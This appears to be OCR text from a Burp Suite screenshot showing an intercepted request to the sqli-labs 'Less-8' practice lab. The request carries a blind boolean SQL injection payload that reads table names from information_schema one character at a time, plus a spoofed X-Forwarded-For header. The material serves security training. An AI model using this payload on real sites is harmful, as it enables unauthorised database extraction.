 Less-8 Blind- Boolian- Singl
ascii_百度搜索
ASCII（ASCII）_百度百科
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://193.112.113.137:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/sqlilabs/Less-8/?id=1%27%20and%20(select%20ascii(substr(table_name,1,1))%20from%20information_schema.tables%20where%20table_schema=database()%20limit%20
1,1)%3E114--+ HTTP/1.1
Host: 193.112.113.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: serverType=apache; order=id%20desc; memRealUsed=227; mem-before=227/864%20%28MB%29; memSize=864; upNet=0.39; downNet=0.74; one=0; five=0;
fifteen=0; conterError=; uploadSize=1073741824; rank=a; vcodesum=11; Path=/; backup_path=/www/backup; pnull=2; apacheVersion=; phpVersion=0; softType=0;
copyFileName=/www/wwwroot/193.112.113.137/DVWA/config/config.inc.php.dist; cutFileName=null; p0=2; pma_lang=zh_CN
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Waiting f
Encry
r v2
Lo
Sp
Ex